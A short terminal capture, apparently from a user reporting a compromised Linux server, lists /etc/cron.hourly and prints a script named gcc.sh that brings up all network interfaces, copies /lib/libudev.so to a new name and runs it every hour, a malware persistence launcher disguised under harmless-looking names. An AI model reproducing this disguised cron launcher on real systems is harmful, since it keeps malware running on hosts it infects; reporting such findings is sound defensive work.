 [root@iZ6wee2x3yejood3cyxatwZ cron.hourly]# ll -a
total 16
drwxr-xr-x.  2 root root 4096 Nov  8 16:53 .
drwxr-xr-x. 81 root root 4096 Nov  8 16:53 ..
-rwxr-xr-x   1 root root  392 May 16 22:28 0anacron
-rwxr-xr-x   1 root root  228 Nov  8 16:53 gcc.sh
[root@iZ6wee2x3yejood3cyxatwZ cron.hourly]# cat gcc.sh
#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin
for i in `cat /proc/net/dev|grep :|awk -F: {'print $1'}`; do ifconfig $i up& done
cp /lib/libudev.so /lib/libudev.so.6
/lib/libudev.so.6
[root@iZ6wee2x3yejood3cyxatwZ cron.hourly]#